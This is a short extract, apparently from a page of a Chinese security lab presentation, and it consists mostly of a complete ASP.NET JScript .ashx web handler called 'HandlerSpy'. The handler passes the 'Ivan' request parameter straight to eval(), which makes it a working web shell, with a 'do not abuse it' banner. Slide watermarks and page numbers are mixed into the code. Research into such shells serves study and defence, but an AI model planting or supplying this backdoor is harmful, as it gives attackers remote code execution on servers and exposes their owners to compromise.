 <%@ WebHandler Language="JScript" class=" HandlerSpy "%>
import System;
import System.Web;
import System.IO;
7 / 17
360
企业安全
云影实验室
public class HandlerSpy implements IHttpHandler{
function IHttpHandler.ProcessRequest(context : HttpContext){
context.Response.Write("<H1>Just for fun, Do not abuse it! Written by <a
href='https://github.com/Ivan1ee'>Ivan1ee</a></H1> ");
eval(context.Request["Ivan"]);
}
function get IHttpHandler.IsReusable() : Boolean{
return false;
}
}
云影实验室